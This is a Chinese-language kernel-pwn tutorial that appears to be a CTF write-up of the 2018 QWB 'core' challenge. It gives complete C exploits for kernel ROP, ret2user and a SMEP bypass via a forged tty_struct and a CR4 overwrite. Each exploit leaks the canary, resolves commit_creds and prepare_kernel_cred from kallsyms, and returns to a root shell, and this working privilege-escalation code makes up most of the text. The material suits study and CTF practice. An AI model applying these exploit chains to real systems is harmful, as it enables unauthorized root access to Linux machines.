内核态的 ROP 和用户态的思路和做法是一样的,都是利用 gadget 来不断控制执行流,进行任意的函数调用。不过获取基地址还有搜索 gadget 等一些小细节发生了变化,但思想不变,所以理解起来应该还是很快的
kernel-ROP
例题是 2018强网杯 pwn-core
代码分析
发现 ioctl 函数中可以控制 off 这个全局变量(如下)

core_read 函数,存在数组索引溢出的漏洞, off 我们可控,且程序没有做任何检查,v5 是在栈中,因此配合 copy_to_user 函数可以泄露栈中的任意数据,这里考虑来泄露 canary 以便后面的 rop 执行。

通过分析 off 为 0x40 的时候&v5[off] 正好指向了 canary 的位置(这里就是 PWN 手的基本技能,所以不再赘述),copy_to_user 会将内核中的数据 copy 到用户空间中,也就是赋值给了 a1 。
core_copy_func 函数中存在一个强转的漏洞(如下),将 __int64 类型的 a1 ,强转为了 unsigned __int16 类型,如果我们将 a1 设置为 0xffffffffffff0000 | (0xd0) ,就可以在绕过 if(a1 > 63) 检查的情况下执行 qmemcpy 函数完成栈溢出

不过上面这里只是能控制 a1 这个字节数,想要 ROP 还需要控制 name 数组中的数据。
通过查看 core_write 函数,发现这里可以直接控制 name 数组中的内容,如此任意读和任意写都有了,就可以开始我们的 kernel-ROP

利用过程

因为程序开了 canary ,所以 ROP 之前需要先进行泄露 canary
泄露 canary
所以泄露 canary 的部分 exp 如下:
#include<stdio.h>
#include<fcntl.h>
#include <unistd.h>
int main()
{
size_t canary=0;
size_t buf[0x80];
int fd=open("/proc/core",O_RDWR);
printf("core fd is %d\n",fd);
ioctl(fd,0x6677889C,0x40);
ioctl(fd,0x6677889B,&buf);
canary=(size_t)(buf[0]);
printf("canary is %p\n",canary);
return 0;
}
|
这里一定要注意,从内核 copy 过来的数据有 64 个字节,而不是只有 canary ,当时程序就定义了一个 int 类型的变量 canary 传入了地址进行接收,结果直接报错(原因是破坏了用户程序的 canary)

获取函数的真实地址
size_t commit_creds = 0,prepare_kernel_cred = 0,vmlinux_base = 0;
size_t find_symbols(){
FILE* kallsyms_fd = fopen("/tmp/kallsyms","r");
if(kallsyms_fd < 0){
puts("[*]open kallsyms error!");
exit(0);
}
char buf[0x30] = {0};
while(fgets(buf,0x30,kallsyms_fd)){
if(commit_creds & prepare_kernel_cred)
return 0;
if(strstr(buf,"commit_creds") && !commit_creds){
char hex[20] = {0};
strncpy(hex,buf,16);
sscanf(hex,"%llx",&commit_creds);
printf("commit_creds addr: %p\n",commit_creds);
vmlinux_base = commit_creds - 0x9c8e0;
printf("vmlinux_base addr: %p\n",vmlinux_base);
}
if(strstr(buf,"prepare_kernel_cred") && !prepare_kernel_cred){
char hex[20] = {0};
strncpy(hex,buf,16);
sscanf(hex,"%llx",&prepare_kernel_cred);
printf("prepare_kernel_cred addr: %p\n",prepare_kernel_cred);
vmlinux_base = prepare_kernel_cred - 0x9cce0;
}
}
if(!commit_creds & !prepare_kernel_cred){
puts("[*]read kallsyms error!");
exit(0);
}
}
|
从 /proc/kallsyms 文件中可以获取任意一个函数的真实地址,本题的 init 文件中将 /proc/kallsyms 文件 copy 了一份叫做 /tmp/kallsyms ,读取该文件,即可得到函数的真实地址,但如果想获取 vmlinux 中的基地址,我们还需要拿到函数在 vmlinux 中的偏移。
获取vmlinux中的函数偏移
因为开了 KASLR ,所以函数的真实地址需要获取基地址和函数偏移才行。
使用 readelf -s vmlinux | grep vuln 获取其地址(如下)

然后再用 checksec 命令来获取基地址(如下)

得到 prepare_kernel_cred 的偏移为 0x9cce0 , commit_creds 函数的偏移为 0x9c8e0
把这些偏移写回到上面的脚本即可,之所以要拿到 vmlinux 的基地址是因为后续的 gadget 偏移需要加上基地址才能得到 gadget 的真实地址。
获取 gadget
如下方法查看 gadget 会比较方便
ROPgadget --binary vmlinux > ropgadget
grep ': pop rdi ; ret' ropgadget
|
或者用 vscode 打开 ropgadget 文件, ctrl+f 来搜索也可以
找到的 gadget 需要先减去 vmlinux 的基地址得到 gadget 的偏移
最后在 exp 中,一个 gadget 的真实地址应该是 vmlinux_base 加上其偏移
ROP 链的布置
我们最后希望用 ROP 来执行 commit_creds(prepare_kernel_cred(0)) ,prepare_kernel_cred(0) 会返回一个 root 权限的 cred 结构体指针,而 commit_creds 函数可以将该结构体指针作用于当前进程,接着我们返回用户态,去执行一个 system("/bin/sh") 便可以稳定的以 root 权限执行命令了。
正常情况下,我们需要用 pop rdi ; ret 这个 gadget 来控制 prepare_kernel_cred 函数的参数,我们也可以成功搜到这个 gadget ,但问题在于没有 mov rdi,rax ; ret 这个 gadget 来传递给 commit_creds 函数参数,通过搜索发现具有一个 mov rdi, rax ; jmp rdx 这个 gadget ,并且存在 pop rdx ; ret 来控制 rdx ,因此 rop 链的布置如下:
size_t rop[0x400]={0};
int i=0;
for(i=0;i<8;i++)
{
rop[i]=0;
}
rop[i++]=canary;
rop[i++]=0xdeadbeefdeadbeef;
rop[i++]=vmlinux_base+0xb2f;
rop[i++]=0;
rop[i++]=prepare_kernel_cred;
rop[i++]=vmlinux_base+0xa0f49;
rop[i++]=commit_creds;
rop[i++]=vmlinux_base+0x6a6d2;
|
此时 commit_creds(prepare_kernel_cred(0)) 执行完毕,但需要来稳固程序,因为在内核态栈溢出后,栈中的一些数据被损坏,其中包括了用户态的状态信息,一旦损失了这些信息,重新切换到用户态时系统就会崩溃。所以我们要在攻击之前先保存一下状态信息,将其构造在内核栈中,最后返回的时候就是正常的。
系统权限分为内核态和用户态,分离的实现是 swapgs 指令,该指令将 gs 寄存器的值与 IA32_KERNEL_GS_BASE MSR 地址中的值交换。内核态常规操作(如系统调用)的入口处,执行 swapgs 指令获得指向内核数据结构的指针,那么对应的, 从内核态退出,返回到用户态时也需执行一下 swapgs
iretq 指令用来恢复用户空间,它会从栈中弹出已经保存的 RIP CS RFLAGS RSP SS 恢复之前的执行环境,所以最后执行 iretq 指令,恢复最开始保存的寄存器值即可。
所以 ROP 链的部分为
size_t rop[0x400]={0};
int i=0;
for(i=0;i<8;i++)
{
rop[i]=0;
}
rop[i++]=canary;
rop[i++]=0xdeadbeefdeadbeef;
rop[i++]=vmlinux_base+0xb2f;
rop[i++]=0;
rop[i++]=prepare_kernel_cred;
rop[i++]=vmlinux_base+0xa0f49;
rop[i++]=commit_creds;
rop[i++]=vmlinux_base+0x6a6d2;
rop[i++]=vmlinux_base+0xa012da;
rop[i++]=0;
rop[i++] = vmlinux_base + 0x50ac2;
rop[i++] = (size_t)get_shell;
rop[i++] = user_cs;
rop[i++] = user_rflags;
rop[i++] = user_sp;
rop[i++] = user_ss;
|
下面两张图片是 iretq 指令执行前后的情况,可以看到已经从内核态切换到了用户态(如下)


因为 RIP 设置的是用户态中 system("/bin/sh") 的地址,因此开启了新的 root shell (如下)

EXP
#include<stdio.h>
#include<fcntl.h>
#include <unistd.h>
#include<sys/types.h>
#include<sys/stat.h>
size_t commit_creds = 0,prepare_kernel_cred = 0,vmlinux_base = 0;
size_t find_symbols(){
FILE* kallsyms_fd = fopen("/tmp/kallsyms","r");
if(kallsyms_fd < 0){
puts("[*]open kallsyms error!");
exit(0);
}
char buf[0x30] = {0};
while(fgets(buf,0x30,kallsyms_fd)){
if(commit_creds & prepare_kernel_cred)
return 0;
if(strstr(buf,"commit_creds") && !commit_creds){
char hex[20] = {0};
strncpy(hex,buf,16);
sscanf(hex,"%llx",&commit_creds);
printf("commit_creds addr: %p\n",commit_creds);
vmlinux_base = commit_creds - 0x9c8e0;
printf("vmlinux_base addr: %p\n",vmlinux_base);
}
if(strstr(buf,"prepare_kernel_cred") && !prepare_kernel_cred){
char hex[20] = {0};
strncpy(hex,buf,16);
sscanf(hex,"%llx",&prepare_kernel_cred);
printf("prepare_kernel_cred addr: %p\n",prepare_kernel_cred);
vmlinux_base = prepare_kernel_cred - 0x9cce0;
}
}
if(!commit_creds & !prepare_kernel_cred){
puts("[*]read kallsyms error!");
exit(0);
}
}
size_t user_rflags,user_ss,user_cs,user_sp;
void save_stats(){
asm(
"movq %%cs, %0\n"
"movq %%ss, %1\n"
"movq %%rsp, %3\n"
"pushfq\n"
"popq %2\n"
:"=r"(user_cs), "=r"(user_ss), "=r"(user_rflags),"=r"(user_sp)
:
: "memory"
);
puts("[*]status has been saved.");
}
void get_shell()
{
puts("[*] get shell successfully!");
system("/bin/sh");
}
int main()
{
size_t canary=0;
size_t buf[0x80];
save_stats();
int fd=open("/proc/core",O_RDWR);
printf("core fd is %d\n",fd);
ioctl(fd,0x6677889C,0x40);
ioctl(fd,0x6677889B,&buf);
canary=(size_t)(buf[0]);
printf("canary is %p\n",canary);
find_symbols();
size_t rop[0x400]={0};
int i=0;
for(i=0;i<8;i++)
{
rop[i]=0;
}
rop[i++]=canary;
rop[i++]=0xdeadbeefdeadbeef;
rop[i++]=vmlinux_base+0xb2f;
rop[i++]=0;
rop[i++]=prepare_kernel_cred;
rop[i++]=vmlinux_base+0xa0f49;
rop[i++]=commit_creds;
rop[i++]=vmlinux_base+0x6a6d2;
rop[i++]=vmlinux_base+0xa012da;
rop[i++]=0;
rop[i++] = vmlinux_base + 0x50ac2;
rop[i++] = (size_t)get_shell;
rop[i++] = user_cs;
rop[i++] = user_rflags;
rop[i++] = user_sp;
rop[i++] = user_ss;
write(fd,rop,0x400);
ioctl(fd,0x6677889A,0xffffffffffff0000 | (0xd0));
return 0;
}
|
ret2user
ret2user 和上面的 ROP 非常相似(毕竟本质上还是 ROP ),给我的感觉是 ret2user 在控制参数方面有很大的优势,它是将执行流返回到了用户态中布置的函数上,虽然执行的函数是位于内核空间,但因为我们的权限是 ring 0,因此依然可以正常运行。其根本原因是因为内核空间可以访问用户空间的进程(反之则不行),以内核的权限执行用户空间的代码完成提权(前提是没有开启 SMEP 保护)
EXP
#include<stdio.h>
#include<fcntl.h>
#include <unistd.h>
#include<sys/types.h>
#include<sys/stat.h>
size_t commit_creds = 0,prepare_kernel_cred = 0,vmlinux_base = 0;
size_t find_symbols(){
FILE* kallsyms_fd = fopen("/tmp/kallsyms","r");
if(kallsyms_fd < 0){
puts("[*]open kallsyms error!");
exit(0);
}
char buf[0x30] = {0};
while(fgets(buf,0x30,kallsyms_fd)){
if(commit_creds & prepare_kernel_cred)
return 0;
if(strstr(buf,"commit_creds") && !commit_creds){
char hex[20] = {0};
strncpy(hex,buf,16);
sscanf(hex,"%llx",&commit_creds);
printf("commit_creds addr: %p\n",commit_creds);
vmlinux_base = commit_creds - 0x9c8e0;
printf("vmlinux_base addr: %p\n",vmlinux_base);
}
if(strstr(buf,"prepare_kernel_cred") && !prepare_kernel_cred){
char hex[20] = {0};
strncpy(hex,buf,16);
sscanf(hex,"%llx",&prepare_kernel_cred);
printf("prepare_kernel_cred addr: %p\n",prepare_kernel_cred);
vmlinux_base = prepare_kernel_cred - 0x9cce0;
}
}
if(!commit_creds & !prepare_kernel_cred){
puts("[*]read kallsyms error!");
exit(0);
}
}
size_t user_rflags,user_ss,user_cs,user_sp;
void save_stats(){
asm(
"movq %%cs, %0\n"
"movq %%ss, %1\n"
"movq %%rsp, %3\n"
"pushfq\n"
"popq %2\n"
:"=r"(user_cs), "=r"(user_ss), "=r"(user_rflags),"=r"(user_sp)
:
: "memory"
);
puts("[*]status has been saved.");
puts("[*] ret2user [*]");
}
void get_shell()
{
puts("[*] get shell successfully!");
system("/bin/sh");
}
void get_root()
{
char* (*pkc)(int) = prepare_kernel_cred;
void (*cc)(char*) = commit_creds;
(*cc)((*pkc)(0));
}
int main()
{
size_t canary=0;
size_t buf[0x80];
save_stats();
int fd=open("/proc/core",O_RDWR);
printf("core fd is %d\n",fd);
ioctl(fd,0x6677889C,0x40);
ioctl(fd,0x6677889B,&buf);
canary=(size_t)(buf[0]);
printf("canary is %p\n",canary);
find_symbols();
size_t rop[0x400]={0};
int i=0;
for(i=0;i<8;i++)
{
rop[i]=0;
}
rop[i++]=canary;
rop[i++]=0xdeadbeefdeadbeef;
rop[i++]=(size_t)get_root;
rop[i++]=vmlinux_base+0xa012da;
rop[i++]=0;
rop[i++] = vmlinux_base + 0x50ac2;
rop[i++] = (size_t)get_shell;
rop[i++] = user_cs;
rop[i++] = user_rflags;
rop[i++] = user_sp;
rop[i++] = user_ss;
write(fd,rop,0x400);
ioctl(fd,0x6677889A,0xffffffffffff0000 | (0xd0));
return 0;
}
|
这两份 EXP 其实很像,只有执行 commit_creds(prepare_kernel_cred(0)) 函数的部分不一样(如下)
void get_root()
{
char* (*pkc)(int) = prepare_kernel_cred;
void (*cc)(char*) = commit_creds;
(*cc)((*pkc)(0));
}
|
但有意思的是,无法在此处执行用户态的函数,因为我调用了 puts 函数,发现内核崩溃了,我认为其原因是状态寄存器没有进行切换所导致的,因此还得再回到内核中去恢复状态寄存器的值,最终执行用户态中的 system("/bin/sh")
bypass-SMEP
前置知识
SMEP 全称 Supervisor Mode Execution Protection ,当 CPU 处于 ring0 模式时执行用户空间的代码会触发页错误(该防御机制会将页表中的用户空间内存页标记为不可执行),目的是为了防止 ret2user。在启动时, -cpu 选项下加入 +smep 启用该防御机制,在 -append 选项下加入 nosmep 禁用该机制。
系统会根据 CR4 寄存器中第二十位的值来判断 SMEP 保护是否开启( 1 为开启,0 为关闭 )

在打开 /dev/ptmx 设备时,会分配一个 tty_struct 结构体,定义如下:
struct tty_struct {
int magic;
struct kref kref;
struct device *dev;
struct tty_driver *driver;
const struct tty_operations *ops;
int index;
struct ld_semaphore ldisc_sem;
struct tty_ldisc *ldisc;
struct mutex atomic_write_lock;
struct mutex legacy_mutex;
struct mutex throttle_mutex;
struct rw_semaphore termios_rwsem;
struct mutex winsize_mutex;
spinlock_t ctrl_lock;
spinlock_t flow_lock;
struct ktermios termios, termios_locked;
struct termiox *termiox;
char name[64];
struct pid *pgrp;
struct pid *session;
unsigned long flags;
int count;
struct winsize winsize;
unsigned long stopped:1,
flow_stopped:1,
unused:BITS_PER_LONG - 2;
int hw_stopped;
unsigned long ctrl_status:8,
packet:1,
unused_ctrl:BITS_PER_LONG - 9;
unsigned int receive_room;
int flow_change;
struct tty_struct *link;
struct fasync_struct *fasync;
wait_queue_head_t write_wait;
wait_queue_head_t read_wait;
struct work_struct hangup_work;
void *disc_data;
void *driver_data;
spinlock_t files_lock;
struct list_head tty_files;
#define N_TTY_BUF_SIZE 4096
int closing;
unsigned char *write_buf;
int write_cnt;
struct work_struct SAK_work;
struct tty_port *port;
} __randomize_layout;
|
其中关注的是 const struct tty_operations *ops 指针,该指针指向了结构体 tty_operations (定义如下)
struct tty_operations {
struct tty_struct * (*lookup)(struct tty_driver *driver,
struct file *filp, int idx);
int (*install)(struct tty_driver *driver, struct tty_struct *tty);
void (*remove)(struct tty_driver *driver, struct tty_struct *tty);
int (*open)(struct tty_struct * tty, struct file * filp);
void (*close)(struct tty_struct * tty, struct file * filp);
void (*shutdown)(struct tty_struct *tty);
void (*cleanup)(struct tty_struct *tty);
int (*write)(struct tty_struct * tty,
const unsigned char *buf, int count);
int (*put_char)(struct tty_struct *tty, unsigned char ch);
void (*flush_chars)(struct tty_struct *tty);
int (*write_room)(struct tty_struct *tty);
int (*chars_in_buffer)(struct tty_struct *tty);
int (*ioctl)(struct tty_struct *tty,
unsigned int cmd, unsigned long arg);
long (*compat_ioctl)(struct tty_struct *tty,
unsigned int cmd, unsigned long arg);
void (*set_termios)(struct tty_struct *tty, struct ktermios * old);
void (*throttle)(struct tty_struct * tty);
void (*unthrottle)(struct tty_struct * tty);
void (*stop)(struct tty_struct *tty);
void (*start)(struct tty_struct *tty);
void (*hangup)(struct tty_struct *tty);
int (*break_ctl)(struct tty_struct *tty, int state);
void (*flush_buffer)(struct tty_struct *tty);
void (*set_ldisc)(struct tty_struct *tty);
void (*wait_until_sent)(struct tty_struct *tty, int timeout);
void (*send_xchar)(struct tty_struct *tty, char ch);
int (*tiocmget)(struct tty_struct *tty);
int (*tiocmset)(struct tty_struct *tty,
unsigned int set, unsigned int clear);
int (*resize)(struct tty_struct *tty, struct winsize *ws);
int (*set_termiox)(struct tty_struct *tty, struct termiox *tnew);
int (*get_icount)(struct tty_struct *tty,
struct serial_icounter_struct *icount);
void (*show_fdinfo)(struct tty_struct *tty, struct seq_file *m);
#ifdef CONFIG_CONSOLE_POLL
int (*poll_init)(struct tty_driver *driver, int line, char *options);
int (*poll_get_char)(struct tty_driver *driver, int line);
void (*poll_put_char)(struct tty_driver *driver, int line, char ch);
#endif
int (*proc_show)(struct seq_file *, void *);
} __randomize_layout;
|
如果能劫持掉上面的指针,在对 /dev/ptmx 文件进行 write 或者 read 等操作时就可以跳转我们指定的函数指针执行,有点类似于 FSOP
利用思路
在劫持的位置先进行第一次迁移,rax 正好是 fake_tty_operation 的地址,于是,我们把栈转移到 fake_tty_operations 里,此处是可以放一少部分 gadget ,用这部分进行第二次迁移,迁移到堆块中的 rop 链上,用 mov cr4,rdi 这个 gadget 来改变 cr4 寄存器的值从而绕过 SMEP 保护,随后打一个 ret2user 即可完成提权。
此处的 EXP 用的是 ha1vk 师傅的,因为这题已经做过了,并且 ha1vk 师傅写的也很详细,再写一遍也没有什么大的改变
EXP
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <fcntl.h>
#include <sys/ioctl.h>
#define TTY_STRUCT_SIZE 0x2E0
#define MOV_CR4_RDI 0xffffffff81004d80
#define POP_RDI 0xffffffff810d238d
#define SWAPGS 0xffffffff81063694
#define IRETQ 0xFFFFFFFF8181A797
#define COMMIT_CREDS 0xffffffff810a1420
#define PREPARE_KERNEL_CRED 0xffffffff810a1810
#define MOV_RSP_RAX 0xFFFFFFFF8181BFC5
#define POP_RAX 0xffffffff8100ce6e
void getRoot() {
void *(*pkc)(int) = (void *(*)(int))PREPARE_KERNEL_CRED;
void (*cc)(void *) = (void (*)(void *))COMMIT_CREDS;
(*cc)((*pkc)(0));
}
void getShell() {
if (getuid() == 0) {
printf("[+]Rooted!!\n");
system("/bin/sh");
} else {
printf("[+]Root Fail!!\n");
}
}
size_t user_cs,user_ss,user_flags,user_sp;
void saveUserState() {
__asm__("mov %cs,user_cs;"
"mov %ss,user_ss;"
"mov %rsp,user_sp;"
"pushf;"
"pop user_flags;"
);
puts("user states have been saved!!");
}
int main() {
saveUserState();
int fd1 = open("/dev/babydev",O_RDWR);
int fd2 = open("/dev/babydev",O_RDWR);
if (fd1 < 0 || fd2 < 0) {
printf("open file error!!\n");
exit(-1);
}
ioctl(fd1,0x10001,TTY_STRUCT_SIZE);
close(fd1);
size_t rop[0x100];
int i = 0;
rop[i++] = POP_RDI;
rop[i++] = 0x6f0;
rop[i++] = MOV_CR4_RDI;
rop[i++] = 0;
rop[i++] = (size_t)getRoot;
rop[i++] = SWAPGS;
rop[i++] = 0;
rop[i++] = IRETQ;
rop[i++] = (size_t)getShell;
rop[i++] = user_cs;
rop[i++] = user_flags;
rop[i++] = user_sp;
rop[i++] = user_ss;
size_t fake_tty_operations[35];
fake_tty_operations[7] = MOV_RSP_RAX;
fake_tty_operations[0] = POP_RAX;
fake_tty_operations[1] = (size_t)rop;
fake_tty_operations[2] = MOV_RSP_RAX;
size_t fake_tty_struct[4];
int fd_tty = open("/dev/ptmx", O_RDWR);
read(fd2,fake_tty_struct,4*8);
fake_tty_struct[3] = (size_t)fake_tty_operations;
write(fd2,fake_tty_struct,4*8);
char buf[0x10];
write(fd_tty,buf,0x10);
return 0;
}
|
参考文章
Kernel pwn 基础教程之 ret2usr 与 bypass_smep - SecPulse.COM | 安全脉搏
(47条消息) Linux Kernel Exploit 内核漏洞学习(3)-Bypass-Smep_钞sir的博客-CSDN博客
(47条消息) linux kernel pwn学习之伪造tty_struct执行任意函数_ha1vk的博客-CSDN博客
(47条消息) Linux Kernel Exploit 内核漏洞学习(2)-ROP_钞sir的博客-CSDN博客
Kernel Pwn从入门到放弃 | Ama2in9
2018强网杯 core | X3h1n











